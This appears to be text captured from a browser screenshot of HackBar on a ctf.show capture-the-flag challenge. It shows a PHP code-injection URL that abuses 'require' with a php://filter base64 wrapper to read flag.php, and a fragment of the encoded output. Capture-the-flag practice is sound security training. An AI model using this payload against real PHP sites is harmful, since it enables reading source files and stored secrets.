 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBAT
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://e7845fed-c64a-4956-9bf5-fea1aa547c1b.challenge.ctf.show/?c=require$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php